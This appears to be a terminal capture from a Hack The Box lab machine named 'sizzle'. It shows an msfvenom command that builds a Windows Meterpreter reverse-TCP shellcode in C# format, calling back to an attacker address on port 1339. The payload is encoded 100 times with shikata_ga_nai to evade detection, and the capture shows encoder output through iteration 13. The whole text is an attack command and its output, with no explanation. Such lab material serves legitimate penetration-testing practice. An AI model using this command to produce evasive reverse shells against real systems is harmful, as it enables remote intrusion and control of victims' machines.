 root@kali:~/Desktop/HTB/boxes/sizzle# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=10.10. LPORT=1339 -e
x86/shikata_ga_nai -i 100 -f csharp > shellcode.txt
Found 1 compatible encoders
Attempting to encode payload with 100 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)